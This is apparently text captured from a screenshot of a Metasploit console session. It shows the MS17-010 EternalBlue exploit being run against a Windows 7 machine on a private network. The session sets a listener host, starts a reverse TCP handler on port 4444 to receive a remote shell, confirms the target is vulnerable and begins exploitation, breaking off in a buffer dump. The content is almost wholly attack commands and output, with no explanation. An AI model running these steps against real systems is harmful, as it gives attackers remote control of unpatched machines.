 msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.105
LHOST ⇒ 192.168.1.105
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] 192.168.1.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.128:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimat
e 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.128:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.128:445 - Connecting to target for exploitation.
[+] 192.168.1.128:445 - Connection established for exploitation.
[+] 192.168.1.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.128:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  W
indows 7 Ultima
[*] 192.168.1.128:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  t